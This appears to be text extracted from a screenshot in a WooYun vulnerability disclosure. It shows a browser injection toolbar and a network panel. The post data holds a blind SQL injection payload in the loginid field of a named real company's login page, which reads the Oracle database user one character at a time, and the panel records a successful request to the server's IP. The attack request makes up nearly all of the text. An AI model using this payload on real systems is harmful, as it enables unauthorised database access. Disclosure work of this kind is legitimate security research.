 cos.sto.cn/login/LoginOperation.jsp
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://cos.sto.cn/login/LoginOperation.jsp
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
method=checkTokenKey&loginid=a' or 1=1 and ascii(substr/**/(SYS_CONTEXT('USERENV','CURRENT_USER'),1,1)) =69 and 'a'='a
-
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 324ms
1 个请求 17 B 324ms (onload: 498ms)
www.wooyun.org